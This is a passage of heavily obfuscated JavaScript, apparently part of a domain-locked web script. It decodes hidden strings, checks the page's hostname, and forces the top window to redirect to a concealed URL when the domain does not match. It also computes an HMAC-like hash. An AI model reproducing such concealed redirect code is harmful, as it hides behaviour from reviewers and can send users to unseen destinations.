__TextDecoder="RAB5xFH(&VhgcJCrfeXEINZtpLla3P#MGkTvi=.QuYzSoD7j6dn*[;)4KqmW9U1ws,O8@>:!/%\"0{`_+]}~^2|<?y$b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function utf8ArrayToStr(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}this[I0OCjUb[22]](utf8ArrayToStr(I0OCjUb[23]),utf8ArrayToStr(I0OCjUb[24]),this[utf8ArrayToStr(129)])}PSGdB_u(this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(131),this[__TextDecoder(132)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(133),this[__TextDecoder(134)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(135),this[__TextDecoder(136)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(137),this[__TextDecoder(138)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(139),this[__TextDecoder(140)]),this[I0OCjUb[22]](__TextDecoder(141)+__TextDecoder(142)+__TextDecoder(143),this[__TextDecoder(144)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[26]),this[__TextDecoder(I0OCjUb[26])]),this[I0OCjUb[22]](__TextDecoder(146),this[__TextDecoder(147)]));if(this[__TextDecoder(I0OCjUb[36])][__TextDecoder(149)](__TextDecoder(150))[__TextDecoder(151)](I0OCjUb[68])==__TextDecoder(152)){function o9Jlo1(__globalObject){var __TextDecoder="uNGlIscrYOSKT8!vQ@aWi1#ZRf;wJ?^>]Fg<%)EP4VMD\"bk&doHyhp~9t[C3:`_.*7Bx{qUm(|26A=X$/n}j,+Lz0e5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array="4HdU9|v$5@`cC.j/6F!k?3)YKL{x;&[TVR+O>Ayi:\"%<fNpMGPEoZIwS#0t~ga,rln7=QDWu]Je2B18sh(}Xqbz_^m*",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(154)]),__Array="");try{function silhGmM(__globalObject){var __Uint8Array="7YBHEOcZbqgnhSJDaPWklQidpL2)M$+;(Reu/AV9Ct5Fm%IU]sGjvTf6zK,orNxX\"?!~0*:_&.w[^@=3#4|`>18{}<y",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function wOPXyb(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=silhGmM(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==wOPXyb(I0OCjUb[32])&&typeof location!==wOPXyb(I0OCjUb[32])&&location[__Uint8Array]){function OtjA3j(__globalObject){var __Uint8Array="xEIOiQ4<rY?hz/$vy]G|+lX)m&B!JMptTVjo;s8L=*#uHPZC\"dc6@R7_%0SD}q1bN5^(f~F2[`nUkK>eaW:g3,9w.A{",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Olyb5P(156)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RlTWoc){}utf8ArrayToStr=[y6uFrk(157),y6uFrk(158)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var WOmx4N=utf8ArrayToStr[o9Jlo1];if(!WOmx4N)continue;if(__Array===WOmx4N)return I0OCjUb[19];if(__Array.length>WOmx4N.length&&__Array.slice(-(WOmx4N.length+I0OCjUb[1]))==I0OCjUb[33]+WOmx4N)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[34]))return I0OCjUb[19];try{if(typeof top!==y6uFrk(I0OCjUb[34])&&typeof top.location!==y6uFrk(I0OCjUb[34])){function dkUN1V(__globalObject){var __Uint8Array="ymqljiHeSGodTDf&.~Xxw;]CYk!B1vZ4z)u?^=FOtrE`VbKsP3h@:n8,+<A[6J|MI\"20aL%>}{(R_$W#c7*9g5UNQp/",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function uVCRst(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=dkUN1V(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=uVCRst(160)}else if(typeof location!==y6uFrk(I0OCjUb[34])){function OddD2fe(__globalObject){var __Uint8Array="Bf:=DdU\"9_L~)u%$}lIOwXc.zy/pPVZ{aKErT5(#R*+YHxF1Gh,m6S>3&4MbiAg]sq?Nkv<tj|o@n0;2^[WJQ`C87e!",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function h_1loht(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OddD2fe(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=h_1loht(161)}}catch(RlTWoc){}return I0OCjUb[21]}catch(RlTWoc){return I0OCjUb[21]}}(),this[c5JNF6(I0OCjUb[35])]=this[c5JNF6(163)][c5JNF6(164)](c5JNF6(165)),this[c5JNF6(166)]=ips[c5JNF6(167)](c5JNF6(168)+this[c5JNF6(I0OCjUb[35])]))}else{function y6uFrk(__globalObject){var __TextDecoder="uMAEqPK8JB!>0snD:=XO6|peIk]HvC/U2gf+;7T.bh^*%Fo)ca}y<`RY{xGiz&jZ15d3(t@#?9\"WQ_NrmS~wL$[l4,V",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(this[silhGmM(169)]=this[silhGmM(170)][silhGmM(171)](silhGmM(172)),this[silhGmM(173)]=ips[silhGmM(174)](silhGmM(175)))}PSGdB_u(this[__TextDecoder(I0OCjUb[37])]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(178)),this[__TextDecoder(179)+__TextDecoder(180)][__TextDecoder(181)](""));if(!this[__TextDecoder(I0OCjUb[38])][__TextDecoder(183)]){this[__TextDecoder(I0OCjUb[37])][__TextDecoder(184)](__TextDecoder(185),__TextDecoder(186))}if(this[__TextDecoder(I0OCjUb[38])][__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function wOPXyb(__globalObject){var __TextDecoder="o&)}\"`u2?48_$GIAvahJnK3VLUNrXM.=:7z~<yFpbPljQ>w9T;q+WZk*{,m/[0fH@Rc|d]5BxD61!%sCO(gS#EiYte^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=":N;O$?y+p=,hPUn_*9ELa0^Wbdlg1GBq\"kH73@[%]|/C#TZ{Y(uzI>~<voD!XSAcxjfJ6rQF4Mim8se5}K)Rw`t.V2&",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(187)]),__Array="");try{if(typeof window!==y6uFrk(I0OCjUb[41])&&typeof location!==y6uFrk(I0OCjUb[41])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===y6uFrk(189)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(190),y6uFrk(191)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[41]))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="h:ZcwY8Q\"NrgPXBWoSa6=V3fE^%.yl{e1pt7I2!z,+0_sT~`LU*nDJ/]qkAC)R$Fvbu&djHG[#MK(@iO4|}x95;?<>m",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==y6uFrk(I0OCjUb[41])&&typeof top.location!==y6uFrk(I0OCjUb[41])){if(y6uFrk(I0OCjUb[49])in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(){var __globalObject=I0OCjUb[0],__Uint8Array,__Buffer;__Uint8Array="";function __Array(__globalObject){return __TextDecoder(Olyb5P(uVCRst(__globalObject)))}function utf8ArrayToStr(__globalObject,__Uint8Array){return __TextDecoder(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function c5JNF6(__globalObject,__Uint8Array){return WOmx4N(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function OtjA3j(__globalObject,__Uint8Array,__Buffer){return dkUN1V(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)),__Buffer)}function Olyb5P(__globalObject){return h_1loht(oE7Lorj(OddD2fe(__globalObject),__globalObject.length*I0OCjUb[2]))}function RlTWoc(__globalObject,__Uint8Array){var __Buffer,__Array,utf8ArrayToStr;function c5JNF6(__globalObject){var __Uint8Array="cYj+DgCJXeRNsLOfPpMQKkIZbiUmlrETdVFthGvHS|a4^B\"AoWnq</$)}u[2x(w!=#*%0&?y58{z:_9,3>`;16]@~7.",__Buffer,utf8ArrayToStr,c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder;PSGdB_u(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,c5JNF6=[],OtjA3j=I0OCjUb[0],Olyb5P=I0OCjUb[0],RlTWoc=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(RlTWoc<I0OCjUb[0]){RlTWoc=WOmx4N}else{PSGdB_u(RlTWoc+=WOmx4N*I0OCjUb[12],OtjA3j|=RlTWoc<<Olyb5P,Olyb5P+=(RlTWoc&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(OtjA3j&I0OCjUb[3]),OtjA3j>>=I0OCjUb[2],Olyb5P-=I0OCjUb[2])}while(Olyb5P>I0OCjUb[9]);RlTWoc=-I0OCjUb[1]}}if(RlTWoc>-I0OCjUb[1]){c5JNF6.push((OtjA3j|RlTWoc<<Olyb5P)&I0OCjUb[3])}return czjANXf(c5JNF6)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__Buffer=OddD2fe(__globalObject);if(__Buffer.length>I0OCjUb[42])__Buffer=oE7Lorj(__Buffer,__globalObject.length*I0OCjUb[2]);var Olyb5P=Array(I0OCjUb[42]),RlTWoc=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(Olyb5P[__Array]=__Buffer[__Array]^I0OCjUb[103],RlTWoc[__Array]=__Buffer[__Array]^I0OCjUb[104])}utf8ArrayToStr=oE7Lorj(Olyb5P.concat(OddD2fe(__Uint8Array)),I0OCjUb[43]+__Uint8Array.length*I0OCjUb[2]);return h_1loht(oE7Lorj(RlTWoc.concat(utf8ArrayToStr),_bf8kN(OtjA3j(195),I0OCjUb[43],I0OCjUb[62])))}function __TextDecoder(__Uint8Array){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;function OtjA3j(__Uint8Array){var __Buffer="ylIAUCHEtnv}^mhp`.xF>JLfgz8#*Q!Vi[\"q<w);D=1W:RPKsB0TGkMZNc&39]j?|+4Yab,{oS7~r_$%6X2d5@e(O/u",__Array,utf8ArrayToStr,OtjA3j,Olyb5P,RlTWoc,__globalObject,__TextDecoder;PSGdB_u(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,OtjA3j=[],Olyb5P=I0OCjUb[0],RlTWoc=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Buffer.indexOf(__Array[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=WOmx4N}else{PSGdB_u(__globalObject+=WOmx4N*I0OCjUb[12],Olyb5P|=__globalObject<<RlTWoc,RlTWoc+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(OtjA3j.push(Olyb5P&I0OCjUb[3]),Olyb5P>>=I0OCjUb[2],RlTWoc-=I0OCjUb[2])}while(RlTWoc>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){OtjA3j.push((Olyb5P|__globalObject<<RlTWoc)&I0OCjUb[3])}return czjANXf(OtjA3j)}function Olyb5P(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=OtjA3j(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}try{}catch(RlTWoc){__globalObject=I0OCjUb[0]}PSGdB_u(__Buffer=__globalObject?Olyb5P(196):Olyb5P(197),__Array="",utf8ArrayToStr=void 0);for(c5JNF6=I0OCjUb[0];c5JNF6<__Uint8Array.length;c5JNF6++){PSGdB_u(utf8ArrayToStr=__Uint8Array.charCodeAt(c5JNF6),__Array+=__Buffer.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__Buffer.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function WOmx4N(__globalObject){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;try{}catch(OtjA3j){__Uint8Array=""}PSGdB_u(__Buffer=y6uFrk(198),__Array="",utf8ArrayToStr=__globalObject.length);for(c5JNF6=I0OCjUb[0];c5JNF6<utf8ArrayToStr;c5JNF6+=I0OCjUb[45]){var Olyb5P=__globalObject.charCodeAt(c5JNF6)<<I0OCjUb[42]|(c5JNF6+I0OCjUb[1]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(c5JNF6+I0OCjUb[46]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[46]):I0OCjUb[0]),RlTWoc;for(RlTWoc=I0OCjUb[0];RlTWoc<I0OCjUb[47];RlTWoc++)c5JNF6*I0OCjUb[2]+RlTWoc*I0OCjUb[7]>__globalObject.length*I0OCjUb[2]?__Array+=__Uint8Array:__Array+=__Buffer.charAt(Olyb5P>>>I0OCjUb[7]*(I0OCjUb[45]-RlTWoc)&I0OCjUb[6])}return __Array}function dkUN1V(__globalObject,__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,c5JNF6,OtjA3j;__Array=Array();var 